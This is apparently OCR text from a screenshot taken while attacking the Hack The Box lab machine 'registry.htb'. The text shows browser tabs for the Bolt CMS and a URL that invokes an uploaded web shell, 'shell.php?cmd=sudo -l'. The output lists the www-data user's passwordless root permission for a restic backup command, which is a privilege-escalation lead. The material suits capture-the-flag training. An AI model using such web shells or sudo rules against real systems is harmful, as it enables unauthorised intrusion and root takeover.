 Edit file – Bolt
File Management – Bolt
registry.htb/bolt/files/shell.p
Edit file – Bolt
registry.htb/bolt/files/shell.php?cmd=sudo -l
Import bookmarks…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Matching Defaults entries for www-data on registry:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on registry:
(root) NOPASSWD: /usr/bin/restic backup -r rest*